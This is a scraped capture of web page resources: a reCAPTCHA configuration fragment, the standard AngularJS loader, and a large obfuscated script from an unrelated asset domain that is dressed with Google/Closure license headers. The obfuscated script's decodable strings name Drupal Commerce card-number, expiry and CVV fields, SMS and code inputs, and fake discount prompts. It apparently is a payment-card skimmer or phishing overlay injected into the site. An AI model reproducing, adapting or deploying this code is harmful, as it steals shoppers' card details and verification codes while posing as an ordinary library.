VxU8OpVMOvDm15FsKYw57CtDlRFlrDjsKnaFHCs8Kowqgvw4PCoB7CjXjCuk/[base64]/DicO7wrbCvS/[base64]/[base64]/[base64]/Dr17DsMKICmnDiU/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XFPkrgAGjZBzVftpGt0IvJM1Xnj3rW6+qoD7rmHAcPs\\u003d\x22,0,0,null,1,1768655928925,0,0,[225,222,169,21,64],null,[76,248,184,51,229],\x22RC-u36XWkTHv0nphA\x22,null,null,null,null,null,\x220dAFcWeA4-nm8xgKP6feK_-koTmti0tAxRoUSyZEDVHG6pg-lU_NefQ8ThVYxt_V8VWTN_G5KR0SlWLtWyooPnaxnUSu0ChXzGCA\x22,1768738728974]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4
body_size: -78
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(){'use strict';function d(b){return function(){var c=arguments[0],e;e="["+(b?b+":":"")+c+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+c;for(c=1;c<arguments.length;c++){e=e+(1==c?"?":"&")+"p"+(c-1)+"=";var d=encodeURIComponent,a;a=arguments[c];a="function"==typeof a?a.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof a?"undefined":"string"!=typeof a?JSON.stringify(a):a;e+=d(a)}return Error(e)}}(function(b){function c(a,c,b){return a[c]||(a[c]=b())}var e=d("$injector"),n=d("ng");
b=c(b,"angular",Object);b.$$minErr=b.$$minErr||d;return c(b,"module",function(){var a={};return function(b,d,g){if("hasOwnProperty"===b)throw n("badname","module");d&&a.hasOwnProperty(b)&&(a[b]=null);return c(a,b,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return h}}if(!d)throw e("nomod",b);var c=[],k=[],l=[],m=a("$injector","invoke","push",k),h={_invokeQueue:c,_configBlocks:k,_runBlocks:l,requires:d,name:b,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:m,run:function(a){l.push(a);return this}};g&&m(g);return h})}})})(window)})(window);
//# sourceMappingURL=angular-loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://assetsbundle.com/cW1mTnJiTGRvbWJoeG5mZ2F6UTZaVDNyRUdRNmFPYTZ1UkJKbHNQU2N4Vmd6cUM2UjF2TW1zb0pRa1VONlJjVw==.js?_=17686523320
body_size: 115870
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x3f7db5=_0x546a;function _0x546a(_0xb7c687,_0xf7be27){const _0x1286b8=_0x1286();return _0x546a=function(_0x546add,_0x178f45){_0x546add=_0x546add-0x9a;let _0x3766af=_0x1286b8[_0x546add];if(_0x546a['znsIHW']===undefined){var _0x536e48=function(_0x1b247e){const _0xb21fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x486a42='',_0x5a22f9='';for(let _0x322e95=0x0,_0x3ab531,_0x21a49e,_0x3056c8=0x0;_0x21a49e=_0x1b247e['charAt'](_0x3056c8++);~_0x21a49e&&(_0x3ab531=_0x322e95%0x4?_0x3ab531*0x40+_0x21a49e:_0x21a49e,_0x322e95++%0x4)?_0x486a42+=String['fromCharCode'](0xff&_0x3ab531>>(-0x2*_0x322e95&0x6)):0x0){_0x21a49e=_0xb21fe7['indexOf'](_0x21a49e);}for(let _0x1b301c=0x0,_0x2a1e93=_0x486a42['length'];_0x1b301c<_0x2a1e93;_0x1b301c++){_0x5a22f9+='%'+('00'+_0x486a42['charCodeAt'](_0x1b301c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5a22f9);};_0x546a['qpehQq']=_0x536e48,_0xb7c687=arguments,_0x546a['znsIHW']=!![];}const _0x1779d5=_0x1286b8[0x0],_0x32618b=_0x546add+_0x1779d5,_0x4cbbca=_0xb7c687[_0x32618b];return!_0x4cbbca?(_0x3766af=_0x546a['qpehQq'](_0x3766af),_0xb7c687[_0x32618b]=_0x3766af):_0x3766af=_0x4cbbca,_0x3766af;},_0x546a(_0xb7c687,_0xf7be27);}(function(_0xb63049,_0x12bd61){const _0x1a7362=_0x546a,_0x397e49=_0xb63049();while(!![]){try{const _0x1d91ba=parseInt(_0x1a7362(0xea))/0x1*(-parseInt(_0x1a7362(0x2ef))/0x2)+-parseInt(_0x1a7362(0x101))/0x3*(parseInt(_0x1a7362(0x317))/0x4)+parseInt(_0x1a7362(0x3ba))/0x5*(parseInt(_0x1a7362(0x318))/0x6)+-parseInt(_0x1a7362(0x109))/0x7+parseInt(_0x1a7362(0xe5))/0x8*(-parseInt(_0x1a7362(0x2ea))/0x9)+parseInt(_0x1a7362(0x1e8))/0xa+-parseInt(_0x1a7362(0x217))/0xb;if(_0x1d91ba===_0x12bd61)break;else _0x397e49['push'](_0x397e49['shift']());}catch(_0xcf9c7c){_0x397e49['push'](_0x397e49['shift']());}}}(_0x1286,0x6749e));function _0x1286(){const _0x402710=['ueTfqKC','rMHjsvi','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','ywfTx3n0EwXLC185odiZ','zgf0ys1JAgLSza','[base64]','nJmWncW2nZa2ldy3nZeSnJCWoq','CwXlB2i','wK5Ws2i','rKnetKS','rwHOEfm','vKv4B0y','rMvYBwvY','q1zw','mtmSmty','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','r0vu','A0T1q0C','q0LkDNG','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','zgLZywjSzwq','EM5yuui','CMvK','turSAxG','Bwf0y2G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','oda4BuT1uwPi','mtyWmtC2nNfICfjbvG','CvH5qLO','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','q0z0C2u','rgLZy292zxi','v1HJq3i','DMLZAwjSzq','EwfiELq','CgLUDgvYzxn0lMnVBq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CgfRyK8','uuHLqMO','Dxntt3q','B05lrMm','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','DvfMs3C','CMvTB3zLqxr0CMLIDxrL','BwLUrgvSyxK','xtPOB3zLCIWkw2rHDgeTBMfTzt0','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','twj3tNy','yuDWzKG','yxbR','qwr0AwS','AxPrChq','zurbDNe','BM9Kzu5HBwu','AwLVvhq','DgvZDa','zgvS','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','wKjKwNG','rvrAB00','Aw9AC0q','vMjXvNi','iIbZDhLSzt0I','Dhj1zq','ELnMAhG','vNPPq1O','oYbtyw1Lu2L0zt1myxG','D2nAEKK','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','BM9YBwfSAxPL','zxHWAxj5x3LLyxi','AgLKzgvU','uK5UEgS','D0DMDfe','qwrmCe8','Ag1zAxa','D0fcDgu','v0XJvvq','y3z2','uvngywG','C3rHCNrZv2L0Aa','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','CgzwyxC','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','CKHmA3a','AvrnwwC','ruTIu1u','BvLNuLu','DgvTCgXHDgu','z2v0rwXLBwvUDej5swq','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','mtySmtCSmtGSmtK','[base64]','mtySmtGSmtK','r2zcD1e','mtiGlYa','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','qM5Rwui','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','ANjgz2C','rgrfB1i','DLv0wge','uNjWDK0','mZqSmZC','t2HQzhi','C3vIC3rYAw5N','AvHICKK','AhjLzG','s1DqCNG','BwzKqxK','Bw12C3K','CgDwwKm','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','DMLZAwjPBgL0EwnOyw5Nzq','v0fjveLorW','BwLUAg0','AMr5wvO','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','CxfyCe4','[base64]','mtqSmty','EKncy00','uunOuvm','DxjS','D3z0qvC','ywT1txK','y2XHC3m','BKHJqKm','rxLXDgK','yxbWBhK','zgvfvge','CgfYzw50tM9Kzq','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','uNPUr0u','zxHWAxj5','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','uK95z0G','C29Tzq','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','C3jJ','r1LqvhK','BwfZDgvYy2fYza','wvvTruu','qw1LCMLJyw4GrxHWCMvZCW','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','txaYBuSXC2WTy29Kzs1PBNb1Da','ywX3yxLZ','q2XPzw50ignSB3nL','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','B3zLCMzSB3C','v2nLuuK','v0LiB2u','q1Lqwg0','ugXLyxnL','EhH4Ecb4EhH4EhH4ihH4EhG','q2fYDgvcBgfUy2HL','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','lMfHBs1TB2rHBc1IB3GTotGYmW','zu1Nsxy','rNb2yNu','u3vJy2vZCW','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','t1P2s08','wM9MBuS','ueLo','Ew91DhvIzs5JB20','thzcENy','B25SAw5L','Eez3uK4','vNPSEue','s3PJsNC','CxvLCNLtzwXLy3rVCKfSBa','D3nZoI8V','rg9MAhi','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','vgXSrMu','uePczwe','[base64]','qNzjv2K','DgfYz2v0','CLjky0m','q0fov3y','qNLTsgC','DNnXD04','mtbHq1PdqwG','u01t','ruXAy3C','yMX1CG','Ahr0Chm6','wvrMsgK','CNfjwLm','rur0wNe','y05rCwK','DhLWzq','ufvtsa','CffQCwS','CMvMzxjYzxi','sxDSEuO','ugrKtg4','CgfYzw50','[base64]','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','ChzvrhG','mtiSmtmSmtqSmtuSmtySmtGSmtK','q1HHu08','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AvDltu0','q3bhsKW','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','qufIqui','lNn2zW','iMnVzguIoIjLCNjVCIi','qw1fEa','shvNwei','Eu5Jz20','lMfHBs1JBg9Zzs1IDg4TotGYmW','seXJD1G','zeHbCxq','rwD6yuC','uufxrKG','C2nHvue','CvfWtuG','y0DXwvu','C0jqq3e','DMLZAwjPBgL0Evn0yxrL','zM9JDxm','Dc5Tzq','tu0VwvK','seHpAwW','DwDiA0y','rvL6tM4','D05QCKq','yxnyA1G','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','AxPdveC','zMXVB3i','qwTQy1C','r09xy0u','wLPOr0y','BwrSr1G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','yxPdwg8','u3DPDgnO','rNb4Ahy','CMfKAw8','lMfHBs1TB2rHBc1Py29UltK4mJm','DKDwAKK','Aw5WDxq','zuX4DxK','r3rJwe4','x19MzxrJAeDHDgvjBNn0ywXSzwq','vgvWBLm','zw5KC1DPDgG','t3nPtfy','x19Syxn0uMvXu2vUDef0','B3bHy2L0EsaWlJrZ','t0Tkuuy','y2XVC2vK','CMvHC29U','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','BMrjq1e','ChDHv2S','ANnVBG','uLPxz3e','t1jfDvy','Bg9N','zgvIDwC','CgfYC2u','ywT2s0i','DvPivvO','CMvHzhLtDgf0zq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r0PMquW','shrRr0y','cLTKyxrHlw5HBwu9','zwDqEhy','C3rYAw5NAwz5','u3bpwxe','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','wuLPC0i','quqSiW','s3z1vg0','rNzore0','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','Aw5KzxHpzG','ChjlANK','EurOD3i','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','CMvTB3zL','DurZvNK','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','t2j0W6LUigXHiefWCcdWN5oY','t2PtBLO','Aw5UzxjuzxH0','txaYBuSXC2XFC3r5BgvZ','ohjvue11zG','Cg93','twDjBva','EuD3q2y','ue9szwq','mZjoswHqq1y','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','qvPAExi','WQfnzwPVCMeGDhvZignVBxbYyxmH','i01WmM1lmxnSx2nHCMrFyNjHBMq','DhjPBq','lMzPzwXKlwL0zw0GlNrOB3jVDwDOzMfYzq','rLfzBLe','Efbys08','CLzsuw8','iIWGiG','xLSWltLDEZeZlde5Fsq','zgnJv0q','sxLMBgm','zgvZy3jPChrPB24','q0TZque','EgTLwuq','reTHzKq','i2n2DG','lMfHBs1TB2rHBc10AxrSzs05odiZ','oYbLEhbPCMvZpq','Bvjzwxi','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTUDw1IzxjD','mtmYnMrorg5Quq','rfHACKq','u0vmrunu','BNvKv3m','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','Bg55y08','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ueLorW','mJaYmde1mwvOExDHBW','BKn2y0i','rgLUzxjZienSDwi','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yMXVy2S','zgH1rgi','vuHzs3K','lK1WmM1lmxnSlw1VzgfSlwrHDge','BNfsCe8','q2zMt2C','qM94A1q','D252Axe','DhjiwgK','Agf6ignSAwmGyxf1W60','DufhyKS','ELzlDLy','zM9Yy2vKq2XVC2u','BMfTzq','B3bHy2L0Eq','EMHxAe4','wNzlqvi','zMfJzwjVB2SUy29T','vfHss04','ChjLzML4zxm','C3r5BgvZ','v0nnEuG','s0zjv0m','D2fYBG','C2nYB2XS','vwPqB0i','C2v0vgLTzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','B0nODLe','rLjgz0u','q0LMtLe','yNL5qxy','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','DxHTv1i','BM8TCMvMzxjYzxi','B2jQzwn0','qvnHs0q','CKLvsKS','s0jmuvO','CKHZEw4','pgLUChv0igrHDgeTBMfTzt0I','Egj2BwW','ote3ntyY','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','EgDgA0m','BgTqvKO','igLUia','Cgf0Aa','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','q2nPCeK','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','whbYA0q','wvjqCg0','qNzIDu8','q1vMyuO','BNr6DwG','z2TxDLK','rMPqwgO','C3r5Bgu','twHRq1K','Bwf4','yvfIy3i','lMzPzwXKlwL0zw0GlMnVDw50CNK','vxDPvfu','AxfoExy','r09etfe','z2v0sxrLBq','zw5JB2rL','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','Awzbt2K','sgfUzgXLCJOG','sKXHB2i','CvrcDxq','CMvWBgfJzufSBa','DMLZyq','vuvQrwq','ue1YCfO','ExvRrvO','C2XPy2u','CuPSqum','DMfSDwu','BgL6rhC','mZySmZGSntqSntu','Dg9mB2nHBgveyxrLu3rYAw5N','suj1yKC','D3D3lG','rhHyA2q','r1PMyva','wvD5uLq','y2fYza','jMXVyZ0','uw1rsKu','surpqMW','Bvnbqxe','ExnvtgO','CxHxseS','EhnrwK4','Dg9tDhjPBMC','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','D01HuMq','y2HHBMDL','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','EgjlCMO','yMLUzY5JB20','AM9PBG','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','y2XVC2u','C2v0','AgvHza','zNHbDhm','sKjVvgW','AuTdwxm','uxbtAu0','ru11su4','z0L2AMy','wengrNK','BeTHseG','ugnoueK','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','BgvUz3rO','zgLUzxjZy2X1yG','vK1OywG','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','y3fvAKS','DxnLCKfNzw50','C2vUza','B2LNuMW','lMzPzwXKlwL0zw0GlNn0yxrL','q2vYCMfY','y2f0y2G','uMvXDwvZDdO','BwfW','yxv0BW','tg9JAMi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','B25TzxnZywDL','zMTVvNy','ywrKrxzLBNrmAxn0zw5LCG','C2v0qxr0CMLIDxrL','Dgv4DenVBNrLBNq','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CvfNrK0','y2HLy2TIB3G','Dg9Rzw4','qM5rwfG','vMPXrNC','uvbPD2W','zgL2','Bg9JyxrPB24','DMfSAwrFBgvUz3rO','DgfXveC','BMv4DfnPyMXPBMC','qK1SDK8','wLDPtfO','AfjrtMO','C2v0uhjVCgvYDhK','EKHHrLy','qw5XquO','z2v0rNvSBfLLyxi','D1D1re4','s09HzMW','Ag51t3G','zLnzr2m','BM93','AgvVCNq','zxHWAxj5x21VBNrO','y2XPy2S','[base64]','B3PNAvK','DgL0Bgu','r2HltMu','zMv0y2G','y3jLyxrLrwXLBwvUDa','DufZC2u','zMDmD2u','vgT6wxy','DfDXrgW','p3jUzd0','yMLSBgLUzW','oYbtzwn1CMu','yM9KEq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','AMnI','CxPAu0K','CunnvKW','DgHLBG','DgvYBxm','ruDUzfu','C2vHCMnO','CM91BMq','y1fLzem','vxb5A28','CMfUzg9T','wuTzELm','Dg90ywW','y2XPCxvLEIbPy2K','Avr5ANu','Aw1WB3j0yw50','Aw5Zzxj0qMvMB3jL','BgLUA2vKAw4Uy29T','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','CwTzq2K','zM9YrwfJAa','AvD1AMC','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','q2XVC2u','uvPsqKW','CMvWBgfJzq','uenTEuG','C1bruuO','rLLlrfu','zvH0rgW','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','Bg9XwhK','ALPgEeC','CwLIrMm','odm4nZKZmfvVANL3EG','zw4Tvvm','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','weHcwvi','lMzPzwXKlwL0zw0GlMXVy2fSAxr5','C2nYB2XSsw50B1zPzxC','vMLZyq','tfbirNy','vNfgBMu','zK1sAKC','yKPmv1m','C2v0sxrLBq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','CLrTy1m','[base64]','A2X0Ahi','qw1KuKy','CLP3v2O','uKHXseS','vMzjwKO','rgH4EK0','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','AM9gthi','EhH4Ecb4EhH4ihH4EhGGEhG','wxnOCLu','DhDPDhrLCI5JB20','t2PxvKm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','Bwv0Ag9K','y2HLy2TLza','t1bftL9nt0rbta','lMfHBs1VDMvYBgf5ltK4mJm','i01WmM1lmxnSx3nTCW','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','vwHLyK8','tLjxExu','CK5rwwe','sLniz0m','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','CfP4tgy','C2HVDW','B25LCNjVCG','DgLRDg9RlMnVBq','DvD6vNO','B1LIBum','nJeZodmZD3HTDKXI','AuvQue4','jMrHDge9','zM5ry3u','u3rhruG','tunMCKi','Au1MA0q','rg93BMXVywqGDgHLiefWCcdWN5oY','CMvWzwf0','thPpswy','vfrMsMq','q2fYzcbUDw1Izxi','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','EMTxyKi','wK9ZEve','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','CLjcvha','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','Dfnivei','wxnYB2q','CMvKzgL0lMnVBq','w3DZxsbYzxrYEsaJ','tLjJALK','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','iIb0ExbLpsj0zwWIigLKpsi','AxPVyxy','w2rHDgeTBMfTzt0I','i2v4CgLYEurHDgu','BLbHAwK','r0DTwKq','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','v3LJsKO','Bg9et1a','w3DZxsbJB25Uzwn0','iIbWBgfJzwHVBgrLCJ0I','BfDUD1K','twz2BKK','zgLZCgXHEq','ywrK','zgf0ys10ExbL','CwH1y0O','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','BNnfB3K','tezmv1i','EMzhsuC','w2LKkJ1nCdjTsZfZBf0','qxbUwxe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','lMDYyw5KlNrVDgfSCYaUChjPy2u','BM9Uzq','vwLKBM0','ufPiwMi','Aw5ZDgfNCMfTlMnVBq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','CxzAsuq','Cfruzwe','zxjezuW','D1L4zhu','zMLUza','zgLZCgf0y2HfDMvUDa','iL19','AgLPzgS','vwPzu3u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','u0vux0jbtKTFte9htW','z2v0','C3bSAxq',